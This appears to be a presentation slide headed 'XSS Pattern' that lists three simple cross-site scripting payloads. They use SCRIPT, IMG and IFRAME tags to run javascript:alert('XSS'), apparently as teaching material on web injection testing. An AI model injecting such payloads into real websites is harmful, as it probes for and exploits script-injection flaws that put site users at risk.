

# XSS Pattern
Simple Patterns
<SCRIPT>javascript:alert('XSS');</SCRIPT>
<IMG SRC=javascript:alert('XSS')>
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>